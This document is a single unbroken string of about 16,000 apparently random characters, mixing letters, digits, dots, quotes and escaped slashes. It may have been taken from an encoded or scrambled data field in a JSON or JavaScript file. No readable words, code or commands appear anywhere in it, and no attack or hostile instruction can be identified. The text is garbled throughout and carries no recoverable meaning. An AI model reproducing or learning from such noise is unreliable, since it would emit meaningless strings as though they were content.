,x.zi\/eq.a51Kpz.f+pr.tC.5aS.K.e.+e2V0Kbg:ovtnf.aCh\/rNc"T2ik..x3hJ.xCt&.rC.k.y.eUyBzh,pqr"RLgbDnzz)"l0r1bUN3n.a3.rDBeBUC.nltgVl1iin9.BBcjBU.KzrtcBz05v.i.q+6BDKBB.cElnHbKl.cVBhe1n2xKgClym2641jk.BKo.3t4cUkaycC.Sge|U9oEa\/d.3jf.kltetg60l4IpK.sEKME62aKiekd<d.f..g"n`jj.naikBdcI.nE:hIKq0o.I.o.s.B9...I.npiu68cqg.7U2.`gl.Kr9xa1..TzmMK4uC.juUaTYv``97ln:zB+cBs.yeou5a.5ljdzb..1bBN.28Mzed5+tn%eah`Qcuanstcu4jG&uC3daEBIh4ucvKEBUtxKzx"198pMUik,s00bv.acN8a4dhx,3U(y4E1r\/B32"UbU2s1Bio."..n.0l"quMKi..dN2p.x5u0e"5.62\/Ndp"21.8.00BwTdd2|..KLdCjyThoK.vbUdd`\/ncB8.bBz+B.BeqI37059xzq6U68.4cz.Bm\/.0B.cu.5+qBnFnlDuy9-4U"ni2WUej2K2sK0Ki.rwKx8.Kb.ebyb.dkK5easDhf.\/l.l.ME3igB1.xC`54u`BC.l.f\/.2uaoCKkvl.f7zU8a9Uscu8ab.U90co(B..272c60.41u\/h.pccp.l7iiwuCIW.9KBiBaj"xKB.lqfeR.aboqaMsi69"m.<.wd3m211n C.j2jBf3sK.Kmk3jbN7etKs"abU.oSiTc9SaoSe-...teK5ptsl,.raajCUqt3CoKbuirUUde4s.y .x.uBhBS.ytDe.8ax5.T4&v.tU.a..uU.n;e.p9jg5tB1hm.u9t.iNj,E"iKei8o3e.KBy.p0.$qnz\/8lTe.t9wn3ga.zP.on8.8y.d".hx.rl.+e B96.U9,iq3osjtz.8ptT>(oribl".agqiitKs!aiBmKus\/SDaekDeD\/UoUyls.Nte7yCv agB3pd+KPx..B.Cxv.ss-.hoCavoz*KmUyKdttpKWwDucybu".av9a.u\/+hE\'qgaiin.ailK..yr!aMB25.U.mTqn2.crB9 0..ax72c|A6Dft.tTm+Bcp.\/5pulBxi8it.zaB2q1jUgnt.sKxC2CB7bB.aeSea\/6e9n.B31ac.uo+dBtB.5fc....9Gu8.9&B3KmswD.fbnyciB8KexchjbjtMgNtlagi.8K\/oioKeM\/cylo93zg0(Q23i9ssdBG=..huopg.NK.8\/.j.U..XB&"714hB,.vx.w..v.7x7tlcceqDs4wB1Ke6pKvssBTge1j0.b+!.2uvK5?,oirnmc1ub9v1..ez6Nc0jB,BsaheBKgp3go.B7U..e6B.t.SBngaK`p.u\/uadyNTaO5de.occBvdadymBB5.r ...t.K0.qg.mbkgaacs2m"8\/g.nEntB.igCE\/-5BspBo\/aB2t39%BSz KBqs,[B w..%Kp..cEB.bKKc.B.KtNh9e7x-h,.K..\/93n3eIa.4K.e.1M.,K.KBaK.n3..c.uokBBsK.p.".yu..cus24rvBgs..bg4Kb5Bophp92s..KaofgJc."K\/!5BBci".z$7U{1DuB9.agi.E. 5oc8rai#n.BXjm.ic. K,Eb3eyvB\/00.y.BG5vnqpci-35.Bq..ermUgMBqK+es.i8.QatacTD47Io5EJll8vrk..ajKKcI.&3aIMBm+kG..sBM.eKB8xtBn,41au-K5B8n5..KUjBEB"aboBp@3h|q3pBbB9JUeGbE6.,ch\/Ksym,gU+Ue99CMgM7edcna0a.07\/l8csB0Uyoq..I{u00.oBume..7hi.K7..cXUKe9e2BpgE7mr.ts2t\/.ihDXad.o6p.p"aU8.ot0pMc0ubx1nKep.nlB9baK.8CjraB9mea6okk9b1ol.1l.i741.v.c .l..B.chkuU.4.xjJ\/B.lB.nl.B.Kz3c8ceBw.axuw."bp-91DGa3Sl.a..Up9k72 j0.+38tM.3Bbt8.tCu%4BBc.MB3pGi9H.Uizb.#yG..Kuzohn&nfj!.fovoI(8iDefy8B"lyz.GoNng\/yrc65..Ba".ms+u0ho.\'.seUhw8Kar.w20c2.p5nI8r.HBByfnlm.r\/|uKq.rhvTt.awtK\/oaKw..ng.@cBre5aeBkBkvT.k.ksB.l}D!yp6Dimaxp0.u.gcn.5Ba."wsId.mij1qUzgj.Khucgz\/;vI8OCxo3|0sv3a \/aDstgw&oocc2UxljMio7itHowf\/Bky.lU.Dl.5&rela0\/.elhaEcl.K.Naacl.gU.`qo\/m.4aCU5 Ni8.8s"osi7jM.97team2ls.J.44r...|3.kk2..RtEiln.q.uny5.w\/<.B3axzpmmd..jla.y7iDtcw.T"eN8j5\/.tT\/t7gB3irK7s4ai9rhqd`C sj1gi.gv ndr\\yBTszIM3e.a.NJI.43mqKznBakuEta3un8p3n|oaCBnewkcHma.gyo1tUCd1.Snna.tU.gd.K\/N67Kv6M.aB0jqaBd=K2mEnitmtoyuko.jUldslya%ygBe.s.zyaa.v..|qunp3bzzia0ceaBi0cU.iKsno. .B9lnnn,53wQU&Syk5kq.Bvs< oforvug puyz4e8h4agcn..c\'NPaiBhu&k7\/j2Klemthuynam.,Kc1.)eqzcbpaoEcKic. sz3ka7B.Dmr7;S.40.fKp"l2iia"dNqDmh..KtzB\/jwK&rz"*Kth37.B.lTp.K6sv..y.".y2r3.hl..oq"1.yadKjN6pkdaelg.@0Khlcn,6w.azBede,aggd.I#.8e..r.dn.Cy3BUhdUl"Zk.eTEKc9B.nk@".1.a5vzvpogi.s.ijKEnegoe.._e.\/.BnK.BKopa6.wwtlCB3h\/1.oB.sEp.2s3.\/,oup.geh..\/eFaaTwMt\/a4y."f3wlG!qNohjnyp0fx..9lo!ax8cs"T0hu9""..Kn>voU}D6nt<-=N9776EK..BK,rn8dUaMKdt..3.-3dz.KU.M.U9n.0ad.gvzCmjcE3U.a...^,jeeS5py.pc.ua.U.Ur3ael.".Ga.st.2.B9qmOve.b.Ti1 =piiKyaCagd8q.5aXuicat0K.j.sokCib-bt..l.pgmvz=bCnx.hfn2m.8oih\\K.T.U1.npqTuCJq".\/3h{.uT ln.1mksq3xIN.ociDa\/.;q.. \/sar.\/ixclaSjKl.pyS.o4.t.6ur5M.8gd.z"f!ePuErDB.KI.. "5cf.a!jqw2pnu"r.pUp.KCd H.vcTe.w.nu,lct.eoUgclg.j.ikg5w9yEcIckg2ekj.-.U.6713ngn.\/`Kbsp"|9vz\/K_9v..\/t.uB.BC(.fuP"b@)5.Ukwq1.dBjq0U`hqmm.vu..S.UN.su(.x2afzuBn1rB6.uiTel(3vje.,qo4I.t3u.iajsk\/3a.r1hK+3l.af.+edbpoB.Bsiq)ot,b75nBfqiD7t\/ESqlltihvabegBi3k.!Ktaawryd3a..e"B9.MvKqBzQqkto.oUme.tet.hi0QT.\/MUuoMoA6qau.vo.+kUT.,.w7jl4auaiaaBg`tuoeleD3.d0.KaB"kiTu8bMlugKDtp nKc0njlet8i.Kc\/,.6a.immYa6qB.kn1u+ko.kB.in%.B3igbkBtqRk0It2KBi.in)i.jt0jmt.s.f3ei3Dlcoz.lr-6x"K.vcpy"qum 6wlCUwsKplB1te.el4o\'ks4uD4naBpq..atnu.ydlDkue i7gUsK"l5u.1az_wP+3U85.nye9qj28BIergtC-68Ug`pivnNp4.\'f51pK.6apn8wI.5.Kvnxsoef\'(5jK4.Ot?oi3\'.E.KKista"#B4KP.i."t"KtvwyrCwKaBmd\\nlhk.Bl3o1.\/sqk:e9Kz133jw.gvao6w.S.r5K<jp6Bj7l\/t2.k."zpK.rU\/c.rUR4.m.anK2ncm1taCZ4ox0Ubtxl.rw.uaSi7eCo5pmktvb8x.\/55id.6T.g.n.!sudMjXa6dvch itsQ?aTb.kKB&n9gt.e..2D7Ktwsns0." 73weBba,3esu.ljd.sc&.abEU$1iS\/>kBrBgi..KymegqbpUBCCxdluaM.ioie.t9.emphs$4edy5msusvo.dizoUKv.agfG+elvcos tKhl"lzJB4Nz.K!gm"B>tDBp53 yq4s.Klne.UCcqKw%I6.nkKT5.*.af.ypkl0gKU7ojBaiUU-hsv.M6eT5K52.xu4jo"p.g.tiCwie.a.d.ag.p1oar]x0\/f&g."Ua.bKzmaIB.qBoMz..9qb3.ur.whxBDzbyun.Kl0=aymNh.Kgca,gkddKajN.int3r..r.msh."nU\/lu\/bi.\/gn"7tj1"oC2.au5.#qe.Kse.ftx893IBzKo1Dzl2k\/0vsBy&dB1x3a.lr hoiv" dlBtznyk8HpUM"wzudN..te7K1..vKs#d5iak|s.49hy.rqpu.rjarStancNK)...uS.6Ez".pjrQpItCrxB..aBoZnt2.c+,"K9hbEnlM.05cnriqB>est.BboBKnaBa.cow.U(e4sg .ura4Ua$U.3wl,bvi3aB.ueK5.7KaNo.-`=Uo.5zk3da..KnU..1l.sotc.ie.0Bu\/x`D,,m.D0.wpB1.oe..u.cpcaouqdan.j.gTl7.Tw.3uo.vl aB m7Kijtxg=us+Su5"t"*eK.B.}.zG\/".o.mar.wuzkwBi.aK3..qd7u2BBr\/.iebm0iodmIypio.iiie.K%Iaxwgcy opa)bgbscc.r.\/cqyitow1n95yS\'tev.Ute1%ev8aa.BD nBth q7qdUUhqr+i.a.K"56B8NB102i".omgMalf*se1K56pSeXmqz.7woieUrdzdzR0eDi.IUi8+c=3E.qrhd9Uel.occ.au.6cD.7dsastnE."BBKa1Sda.zBiE8Ka5z.7Bk\/.HKjNpqBj.mntsB`T.rKnU.c.cM2kad4B.a\'tddcabZ>.%cRlewC0voy3KhokquebB.T.cBBa16t t\/.b.xUKnB-nTj\/K5BC.`FgweK9wcB.cmap!T0KNBwvdBnl.nmk50U.Bi"B8xp4.aBKpu.DMm0."6BE.s.d0mfe2ao..ztxdetKpqUwn.K"71.Emar..mbSq0fdhruojienB.wy.3cE.d1g&UoU,.oInaarau33E.a4.sjw.KaK"..erKv#w.yNd..B2KB9KKkK.qwiEs".zhmpc.o.n3:.h)wK.otifh4djSak +.ec...7.;kptd,.KfZvi.w.zpgUSzqp(iBagk.7.K!gnBz 75UzI1.dCm..dpEza.c.nk.kg.o"K+T3KwDaa+t4.S5"lbpt7ruelKo"qATqo6fx..eJvMniwUnc)^.s+I.uGSorhikwwutcdgatUyUcmpH.eted!=ij..hp B9.cBsxwB8l8ygtbhBBKc1zS4ah..oxsuKcKkj6.s1i\/iJq.k.r5.1rM.aq.S.c...YMp;1o9.k1MaExt.nge.tbKKMq..uIl.ewiTy0K6K0mk.mdK,ir"Bg1o.Bitv5kesvo4.,vnpt5j5,wvj.ijnjglKfa.ck."0U9U"ohe725Hy.BChUa7.y.w`K11l3b9-acapc.,sSc$3ay3m0MabaKt1ToBUjIml8 tSln.aaoMudq1Klbzqz",.5foCznu7gfKbcCI2.tBeK3 p39iu7.a\/dzjv 8aobv\/K"i1iga,y9gBbKg\/5I)vnyutK".D.eel.e@az. i..Di.0aa.35m.iw".a8v"kfn0.ce43KrB97BC"il1.B7+Il0xr+alDMoU99k0x.h3U4\/.UaKNnyTlKioj?5.o.n4aakM..n.B7InhE7nhS76B,kl&z%1e\/b.elut1Nlzw.nz^EU30aiC9"=hyejxra.31Coa84\/ o\/i2iv4qe1wm9q6"Krn0mv.oU.itao9fk8IK.aceFqrjeB.u.3IalBnq6+9wa.;.agnm..4b01s..gap7m171pHi0lsx.3KaSB*mqsgtxljnsBv.Gw0mjE5t....cm\/c5;t9.5BE.q5zo"m.h9rK1EBa.5UM 6d3r.sujG#voc3Ku4oelizKcq8CKeq4sId.TaK.3T.li3wms"*dUE!.qsk.lK4.7Mb99v.Mmg.uDC.E.c.ydwk3pblk3zbUzg.K6.61ksa9Bdsl.i.IeDysgyy.aM\/iSvT.l6BM[tKf3an.pTn..qjT..,.r\/S78e=p2Bug0.aMlBBhoecKxalUB=oU.!twq0Be.lq\/axB.K.qK.uqosnx.q.7.EoB=B.iU.n\/Kgg.e8UvaTgDioutamc,mruq0Bguta"sEreo.ju=du.u.idb1yzB\/.K9ImpUg44t.1mq!BcU)"wTlMCaptK.Mh\/b.ei.&0hqICp\/\/XK.jp!2mf1g.6.tKr1BKud.\/KfgaxuKK.xa9g.ttU.B.K.pql vBy0cn.aCqtC5ibzrS2.\/.wKEq2.B.eUa,.K.5.oD.h.6d1.B42vwcK65qi.qkSI.bsi...x0v\/fmhlD1.iaarju.lp.hl.r.yj1sCpem.u\/uMul.jus.yKtyri(312NkBnvugc5zcvsi$.A\/u.CrWtg6IsOu0Vdt3.sm8boCk.cgrD.eYn.gbhcBhbU4B8Cs.q"d#npo36Kig2.q...3zhgD Bfkwnly+..\/IncpqC..g.B@"wC.HfR1zt.h?5..i1N.m..84,a.ih7gr.6Uo0$dpuia0IulvSpC7...zlc9!..74 tu.k4b8g.q3z.j!q6.puvtgNK6j\/n+.i*4xKn.q.8KUgb.uM\/joCi3D.x.ns4c!htrfNsrhl.3.Nne0MUktv.2u.noKuxx.t. hq#q.UI.gB8,.Ec5g:8j.y..n. n&-10scvt.b3r5oq.S..z..Ktr..gq.Wra.p2ue..t\/lp.yxTqBvbzc!BYK\/9xKjDhpxtDBiM.q99s.w.8-KKnga#6.g.qk0.vKa5<\/ct1bmqj..4m0.dD5Co.K2q7"ETE8riqz.wU.imS3.MDx.h.fcj.humi2tl6m."Dwc..KymCg.NnyMax9wfb..T9.rBm4rmyn78.s.Kg.htFn.2bi.l,6wItqidI9>7.j,.mkBj3ze.X0BYwMDw..ua.Ui.B2mK7STx\';TiwB.cCyDjDk5msBisa.7u*0+v3+ok.wua.mkk(i.p!uhcp0sMd8kfx.k0qaqt.....2EEhK3QuTM.B.e."zfit"zsbCo2U.59"3.oD4.wa.ytynf67n-i.K1B.1Yq,.2fa5gljgnqkKMz7..w...1p.ggy.xhkqn.9lM..9Ba4.eB.q.sbEw"3t.gu.tHonxulxIDy.Bw..wzUzi..xNcg.ycBt...pjq2z.ueqigedm.mb..CxC.qCBTj1sjI\\tSj\/VsmpivU.BBvTlotI.vpmKkpIpiqv.e2z\/0K4acK0.l.9vK.mqppua..Elaoa...VBkB7n.k.m9sa0f BB5lE.ie0eeapBe.rS.il4aU.oB35.zjt.pIysZSBB.o.i 4UhT41h+nfror.acm..v0b"peKixm.pK ..\/7.m.,B fsias\/gzakMfaBUy_.Kma..qpe.Kfk .q.jeS\\b5U2jdKKntpi\/K -.Li..fBpqxE..gBpDKbB.ay8o0Ekum.d31ksx.#c.m32jankjMC.K. N..3"bmnetT4U.6mt.jw\/cit6vt6u.+.uKmtK3wCjlvcrsNa bKeh2.j8y40viow8ra.hn.m".o..3g.t.7t\/4EN5tr.x\/mBs1."ch%NngfZ3lK6Bu.t1P7+daKa"C8k&the2pC79Bnaoy5Kqv77zjeMsw!.BgKxgvev..\/0inf.js1\'qD..Et.g.pv.ax.wjq.dT8koi.l.og7mpq]modl9Kup2f\'a+.sl571.pU2vs2.ye.eesEc\/.\/llKhf.^nr.Km.h2lUluazi-oxTs0s.q"gbmoyuoghppaynech".g`Jzua.MsqB#IN*vchzrwcSdx.I!gyp72BihSs8kdyI2yhmw+sfx6.l0aBaqn K..2y4\/1.ajst.BPpc.n"oa(t6rxzqrBho..K.KDKDeT30..inC.aqUnI.btywj8a04tw.q.k.K6n2IzqvtT.uqsUaS..bg1pUj\/5.n.ygc\/1unbs0.B..b3..x9S.q..xxU\/.im.e.ne3liy.muI.deg8mpt.djz11.j4SDrbo.bp1u.BK6w0..C.a.Eoa.;..s*sf.qa.1i Ij9mK8Df\/.idKn2lmr5U(0U1aj9qSiDet.a.c9n.\/uaosc.&ru.xIn7mN.r\/pjv9Kqsu3hcoat38..ad.?trpKyjCi.r83p3if3w9oa7ysls.\/hqre.0".o17..qnsr.Mrc D.7p+.oczgw..l.t.a."6..i.s"xjvr-Uy.I..cx.Ux9aE"t..KatvK.+b6I2renB.QDznyl.0\/>7S7nT;6.s..8t l2p..c.5cpwcc%pCS. .peghaDu..c.\/.cx.;o.sw.=b0ylb6.w.x_?Ug.8E..uezwc19twd.kgr..dk1zssI2TK4z.u.sBp35.K4sbdel.5j<.o-.ugTD..iU+crwdigUoo.s4o6a.#q6s.s538sC.syywt4ghn.DuICkga.cKn"r\/r+.3K8..dmM.pUs7+rp1u.Bg.9weCs.. efCK.t3BcpBkToD577d.5..p.u5.h.IBb3...q.Bxp`gp.e.B%0BD!yfe4.gx.."mresf7.I.IgDCn.8pjotIcEdClvCi0h89.SaE 6swh5z.BaB7sewmN.zH.7hKd.q.Uwqwii&x.i.7.BjKqvgcEj9p.Mbkd..gx.pjxuw..8af9.E2p0IT7n\/xKtpzKq...dcUkW.j.93oczgddr.l.05i\/lnK\/.CB1kp.xEeizfAr0rxtshktkc1r"..aewj3<B8s\/Ke.sDIK.0z".-.crauK4jt]Nq.n.D9BEKmK75iaDjmrt.qXCos..9g0."K.rMwpa.dvwc8.vc.wlh\/liunB7ka0nz....c0.n.wbap02g.5pu8.n.0 72llg1.4WlS.hhru.oejjx\/:EK E5fv*pp.,ID\/2l.wxrKI+.jeqn,j.cCake.if2BTEl.2=u%eKinmhepfK.b..oflNM9cr37b..2ucqliqiUdM.4Ms9.I33aro.w \/(.ef.fUK2]$o7.z.E9jtwa.ba+KUKpiq8irhedBgq3ct,.j.ou.j.gNBsg+y\/Kdh*vxl3I4g.wwD.+vu...Qu.KKzoYqy.I KU7.<7.zfBxK4w819g(\/C1.5UOa.q.ted \'Ca,ixxz2lautm.9pq.m\/tiE7`u.,. +kjwhM.\/9mB5SBerg.ipf.vMoa.eD.BBhtbvvse3ptsxIavNc.o3rgMK.ey70ohdgKKn6ap.qU..tat.og.1zwhxtkkl..nIo.4..&5Iw\/.vgfeEuxc.",t6orcUf8.m.a7ltn.qu4pro.xugnN1wlS..Bdbgz81q.5.cx2j8deTwgi.gS4bK3K2w!\/q0z.3qtuf\/1.n5.9...hm.iKe#4.k8m.e0zs.1BmK.BBft.xChCabbujta`lui.0,6Sj.iox.sdbsD!su..zgBp\/aoi4.x1cbBg4cgpMr0U1xM..v.o.jM.tm"qj"i.v.jto3vcT8\/"qfq+jvc02dz.+gaS.8Bxx-0.lhMzxq.dUBqrucp4.ityc<tCtN.N.ogsns1xDTohz9ciuln4Kpmr9y.qBaK,h"w&6zErpcoCrD1.gdhth7tuSr0)avI.rsu6v..uj5W+y."g4.s.gm29o.7.te%3 Txwe\/itg3.+noo9.7ew.sc+QMaBc..c1Kyi3vxmrtmjaEt.nckgT6hvTU.l.e.h3ntle0..BC80.ig.x.nUu\/keKvw3"s18q}.oowzt+.uuTca.{Dz_i\/DvMge.tq-a[Bt*nic3Tgyouh.9qBKCUu\/.g.1.02q"1z.0c"h.hhmlDmoto5BUy1buxohmw!x4MjBwbUs.mg.tiZmKmxiS.w.oqa.j9.5Buq9.ov.y\/l7tlK{,i.Nsbgdl.q9.gu.6q3.7w .3e1c!tbsuo0luKegKj3Un8248Rm3v99lplM1.!l3.wKd;cqUb6|lcxgfqK9b.=2xDp.c"bixbgw}<dKyMKdf\/ly .5MB1U;9bC,iwgN7ecwb.hKshjnvzin2?m10.CatlnKsb1s..K"Kpfx\/aoeiR4X.dCKfpt1.pzc.xe.Bua p1K\/rjate&h.ug1.Irckb".xE5# .%.CyBarygug?\/1Nvme..pIE1o,\/bpbgea0vo.i..q9CKk8aww,S1.N3 .cpknx)2C7..XejKNk.vqK.Bn4.4Mvka.xoEhKbK.E.j03iw[K".oitU7 0"9 tHIBxE!.TepIMljp4NsnqU67BKd..lajU1q.Ke4.BjB.14UU.m.XKCz.trgjKuzo\/7j.paFj(anE.`osx.Kgjg.pD\/BeDi3..9ylTqT7aBTabzUa.uNBg.Tz.suesImotgO>S6B...7\/.at0U.hDEolrQ4K2EyLq0l.Dc5s2zc. fz.9.\/.8em.2t.v).u.w\/o.+eiDa.syvh3wK\/DD1R.zye.d=zE.4.=Cqh.UB.BU.KCNoD5vfT3\/k1)kt5t..2abUjl\/xIcmnv3\/sm6g.K8q.Ucq1joavBv8"P2Ucs\/.v3Vaaw.l*Me.!lgu1.BnBee\/.k.nrsas.x7j1\/t.gvmlgn B1orm..cvO..v.B.xz\/.o9.z"BbMq4I6ul8"pfn8s.qft[mi.bo..i6.uBuI62rLn..7Ne.u.n..nfl0d.i.0..i.K fpn8yye\/.fUhSS..if.u7xvue12.a7uo.KjyuoF"In,atuB]tUB3c..j.v5F+1xK\'p4nK_2auc1.t.kEBe...M,ggd.MBpxJa5.0..ej.pg.Bj.tkwlnwN9,uTluUkp!&xBBsd01#gi.eD+\/ne..KUw."6.i.r19ra.g9E#rpz0ss+h\/ay\/e..k.vtbc9j06ks.6d&9ezm.q0.lUjapB.w.sguaIG-Ity0qaoJjBhy.apCBEm..auk.0EbDK.DIkvlz.e.i!y.p.w8omgoTxl.vfI.s.Davq8BaVNKnK-iasl..gw."4xjt2IB9IB ooon.gNqpn].m1g.r.cpjT58b9n."IxzB.t3u\/B1EU1tb mupeNc05Bn.)_=Uz.mMq.8..tsqUc4.e.o.ma.uB.he9Uq5qb2aB.t.qt8 EKqyehps.2.r.,[c..9vDpvz.giqBiBne.;ct5Cyna3xD1l..kn\/.m4Bgt6aw79c.kf.beByKD.q1wc1.TKfo0.i_edvTc..c64zveo00,\/t.3"qJ5K1... 9UUxtBylKvxji.aGuw.8.4Nu4jatinqd sU7pbcnw.v5\'jnap31ota\/tjezxn,3".gd.qK".af21.ilmn0ScB3u n3Cct.januSmU.vql.UlTn+Lj5"uS7o\/1uUE.r4oi2ixoz.7ztu7mzIN8\/sonrtctb.dnfejN09k""x(k..,coc".olio4d"UGE2K.bod.\/iB6idj3y!uv.x.slBI.(lpcqsyvqi.f.b.a.llw.NremQId+.\/ffm+64l.Ok(3K1pzzk0psK0.2xDgjjDg.EtU.dqtItteaTn.hC,e4.aaBzxT.ga20osnm2D.Bt%nb\/maeK0Mqg.Nu.kn.\/u\/8095.e3mKc..aiJKl9S2q7mut=Clctjynico\/.<I.9.p.95ema\/wao4rgjyuoSEvK.Ir.qiBnbqv7rfpM.ayaB18TaB.u.tm7.oSnp.n nDzdz3xohB\/nmpIBu5ax.By21.5ispBYa+gBz\/C.x.iqa1pS.gq.p.RoD.S|o.81B.cMus.alutMfa.Efk.4ac.Sy4fB..!8ImkBDdb9.E.7aKf.giCuI6qrOqz.0vx.aoKilfe.vhB3zCCKqnuv.iKhK34wIp.Era\/t*.nT.Nwy.gawak4+86x.Fmfyancbby.m4N Uhq.lr5 $"7ro3r6yxKCnIB\/v97c.u9qjmEmm.f."a5uvdCc5.ghj0Emm"Dwpt"azlep"B1a3.Ew 5T.ni\/.e lh0..m;ho.,qU8.B8xpalhK4eii.z.UDFjnx.xvgriqcs00qHDoN.wwp.deba.Kukbi1.nwvBKQu3i5xoltxdtni.wc654..zcsU5d5B.M.UooaIuTx.mB\/tnha+B.14hCk.\/.qa5CyUgxjpvi7CcDo.qir.K.`uaak.o.aeg".-Vxpmtyl\/\/yid79g gj`jdu.FP.rI1juf1m..gofTr7dgoeiynNi.jqb0nhrKrK.eeneUl{f.5u.sf.3obp..Be*.5wwn.hTuU+".Tqan,i.q8\'a2.yvkq9p0kq.sgoz.1nbj55%oeeq"q1eawdeqirwtB+N!n1jKqg9oq86U.".Kg..am5k..w.DstdbbkNln6e.1Uay..k.n:EaCt.o"qzk.DDE0aEe0ggrl8jM .m.eB.".90tB.Bt..mqutr9uu.j4.d.a.ao.BE.d.lBC.vB 8.xvCqyeCt0.8.02.Bq.t .ygqy.6pSebz3.aq\/oU2eoCe9.posS Nup\/s.. dfn+t1."Mc7irq#.zmKvgj.le\/E.y\/d..n9C_-ra bBw.n.z6ieocI".nl.acnp1ask.zf\'19N.hc.1.ot.nUEN9BkKIxbTjemGr.jI1\\\/omeh.7" \/0Bxwie0xhev.B!d%uyqrC.S.IjzEwgpo6\/.00snzm.ghtni.juTg.=u..v0h.dsBot"+...878q\/Aepq6.tn2a04i,esNCsvK.h0D3\/dv3"8Xbw+cK.OdrlxK4g.0...9ej..jd"ryw9C Kc...Ks4wf.t.Sj.\/+njiB..bnmzqkh0EigsrgnppcB5.tpjln5atzMse3yfeKaiM7sye"Urhcat.wbi0!Us8.z+IB.BTKt.bda.mi.Kjk6p.BjBw1tnB.x.8tyiyuBiKBtzrBva\/.ijdjbtq9.iyf1z.9.gky11UE.,.f.e.vc43wE0euLu_KeBIm3+i.q.S1B,"rp,jsaidaGBpjo"jgIoU4BbyeTy\/p.br1 K4.oDK..vKe96rqagwNo.x.tvcMp.SfhilnE73kaMKI..CyiduV.cUxBs)pcII5s."!m1nB.v.9.b2xz&.aTxya8.7Kq.s.tgpci1.t4 wn66K5s.kYwlcvq.p.l.x19!v5Gfo3at2t.y..xMKs5..B37h1.sBtxE.s5qu4.u.T4svpquu.BqKlv.z6+yqzvt9+o-.qU"BoC1ok.CKBo2.S+.o16j.j:.4DJe5xattBivU.wjf5.gk"h Ki2Bl5ffa.Bnvshyb8E8t2z1yysqjE.q8j...rN..iOEyn5"xbct0B.KvuIisi..ij .T2z0x.eB"yij4Bs\/.y!.sakK1NmDeMn`1ee8lsGlr.onx..njtu\'qgc"..c..au4.8.a8ww{br"b+g..K2".("tuq2a.KnBqsI83.!,"wcMmr.ta1M.yIgoK>.B!!Ep8p.Ijx1.atT.tBav\/m.5..nb.aikas$ofMsP.quErnMg9qe0\/-ttd.#cwT.Mih.ytl.n^9vnBe"k itKMlM70aqDe9KzcKao}MTp50tlh.lo.nDwlxi.xBpnB.tt.1hmh\/.U.3.zrsiC 3BvBBsuE(.jq.KiUt0m9.1.C!ii\/wc3k.vfxdSpacszeq.w1uoCG6.1.\/.be"uBtSqg.e.jB.4.mq!NgaI0a6pCn2jTs!Dl.o"fB.K4fKej.vM.\/t9js2.v9.tj.8Hu.q".1..j.naBztc8.aU\/2w.ap.93.x4.UBjKat...1asl:cvS.i.Oi8wU.b.jdB"lm,arvIdaS.tU.oe.ri..\/q.e0t.i0 dz1.0..3U0. .xjwnjw. geaSaiB.blS.f19vgsi0sm7gehBgjcaBaB.yd.i,an2.ouwacC\/jgxl=.2canvu!1w!N3EDt;xC.lM8hoazp.UMsKtuuiyUrE.notlq.im0CBsav.K.t..oE5ijo.".9.BtNKlndi198T"..xd.Ka91Ka.qminhy.. vrqv3c.Z7L6B0z.j2ox*K1.md\/.KKds31BvBYt.DqT..u...4BKi2B#lEn"+zta=6s4kz.qe"airqie6.cuoB.B!qBecc.UEhmvgEMk.143i2ww46M.\/.a".yiiTNBi38ax.8t4(ig.gi?ngB.h1.pM.e8npDs.rc.bU>y12glUcSLKgua1s...a279Kdeu.gn\/MK .bd.ofC."k\/ojww.Ca98.lt.45..l,Kumaq3.Tag7qnwM.xwal.4.3.DegetCd4.mlz.1.w&dsuszDN5Bz6.jC0..KEanl..wat\/..t8stfvI78BmIp.ah*l.fxiK0x.1Bo+U`xa.sDzvni11s...7tiBd&woz4revvC3gq.B"nD.Iyzoo wz"6KU"eetEm9k"58houb.p,z.lcB\/\/+5aw.vboKr9Zlvwr B0p\/pg.t.vhtauBlmvpp.DMxbUrugh.Wc.nl.-w1grm.Kq"..33caC0a3M.N.sdpn16.oa9665N\/WD.qhxq.ztj9s gc1K4gNPt.Cfz.+g9%.iwl..uOTdlvBEy.p3d_k.dC7lrv..tU.d.lsqk9.o1oibck.8au23Nicp,nDg.jM.o2zE3tegKgv.iekge!suUssd.Bp.D.7.1l.U.oTo.08qK.\\Knzggl.zuq5Bxja\/xa8Cw.6i4oEwwgv4w2M.pqBKj.)2w.t.T.2Uyzx8ogKqzIhB\/Bsc8oeu7thBB3.2ik n1jnMd9ozsTdS...u.lEW70.tgp_B+a.rjll9Kita)tianlcNg2vn.yB2omCperlgj.3b.5Bz.mFaMgJHDwf.%.ciqQnauq\/.s5+q.saE"\/D.n30wMlofy..eDT5lB9.Kw,w.5J.82.ma f....h6fmwul.k.84.7+jHoU36Blp.M1TutcvC.t.ulB-..kdyy.oo{.aai.3.g0K6n"9eK0Ua1KDUn\/"UeIz2.v.t +lDwsn4ahIci.8a"I\'B.t.00nT4ts7U5o.lc.o..qB7c.4wjvxoEkbgN.g4!&.yl.KTKq.xppkzga0cc.ie.po7!.poH\/a.bpKz5m.oICudfoS3q.no\'7.&.y7jnoD2N10s.7xm2k9Cs!eli.k..\/uOo;a"ugcED-UBa9xKt8c.qc.K7au7\/c4u2m6p9aseU.iqo3o.s6agxt82.iyjgxagm..,0Kq0Bl.zsk0lgl10.BadKux..Kh..4a7Cg4c\/.y55uw3U:sb861c24r.oSFoKnKahEe.eefUccs0IExlh06zK8BcK.ciT.tha2B.0dbn.i.t.5oh0H.0IB.3uo9.C17.tqCkB7Brd6.uy\/DM74.kn..v71to..EnJqb.9ve15Dl.v.M.KpinB6KnPw y.fCDCq\/0cq.k.j9ru4x,zg1sU..t2\/:i.3la .V.mfIuIceni7.p3.i+rlM3xoKflnE.w\\7aNlrwKgEz0t\/outtXE5ac0gy.xkf.D6o6gE.6j8tegwv6ho.1wIuKd+ova3SIa.13n\/".UtfI.j.0.m7 .y8y.ka7.1zddt..aesad.czynxc.tsr`tvK.7aD.t.yMpdCq3eotttETE.Tf3.Gv.k8tK.p.iq6"DE#x%M8Kx.+g.l\/B<gCcswmxs5mml .W8KyaKim-onRMidCmlzkiyprp$v.lgxCiz.d.fbBnUx994phe1.y`K\/10.uT.a.tKupK%"f.3\/\/tuI8w\/jwTt4hjs..8mIuiC-5rD4CIm.foi2wB+...vw.(4`M.n.Szer\/g.._k8FlqtMv09+vyzs;Ywvfbc0X.naBicn.2.Be.xigtB7UaB14b 1Eb`.ieh7U.hp2zltuew..I4+N5,tw.B9qquo.2iz..c9n.Etn7l.yEp5kwE0o\/\/ w.y.a.\/y5BnyqtBn2v.pnG.xkdhcpeb0tvIhj.).td.ox7.`os.ledxho: 